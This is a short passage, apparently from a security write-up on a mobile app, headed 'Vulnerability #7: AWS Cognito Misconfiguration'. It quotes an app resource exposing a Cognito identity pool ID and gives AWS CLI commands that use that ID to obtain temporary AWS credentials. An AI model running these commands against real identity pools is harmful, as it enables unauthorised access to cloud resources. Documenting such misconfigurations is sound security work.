
😘Vulnerability #7: AWS Cognito Misconfiguration
<string name="aws_Identity_pool_ID">us-east-1:7e9426f7-42af-4717-8689-00a9a4b65c1c</string>sudo apt-get install awscli
aws cognito-identity get-id --identity-pool-id us-east-1:7e9426f7-42af-4717-8689-00a9a4b65c1c --region us-east-1
aws cognito-identity get-credentials-for-identity --identity-id <identity-id-from-previous-command> --region us-east-1

Last updated